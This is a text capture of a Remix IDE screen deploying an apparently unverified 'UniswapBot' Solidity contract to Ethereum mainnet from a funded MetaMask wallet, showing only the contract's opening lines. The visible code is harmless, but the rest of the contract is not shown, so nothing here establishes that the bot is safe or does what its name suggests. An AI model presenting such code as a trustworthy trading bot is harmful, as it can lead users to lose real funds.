 DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Web3 (Metamask)
Main (1) network
ACCOUNT
0xEA4...8C086 (1.2487337 e
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapBot - bot.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
Currently you have no contract
instances to interact with.
Home
bot.sol 1
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of the contract
21 */
22 constructor() public {
23 owner = msg.sender;
24 }
25
26 receive() external payable {}
27
28 struct slice {
29 uint _len;
30 uint _ptr;
31 }
32
33 /*
34 * @dev Find newly deployed contracts on Uniswap Exchange
35 * @param memory of required contract liquidity.
36 * @param other The second slice to compare.
37 * @return New contracts with required liquidity.
38 */
39
0
listen on all transactions
Search with transaction hash or address
• remix
Type the library name to see available commands.
creation of UniswapBot pending...
view on etherscan
>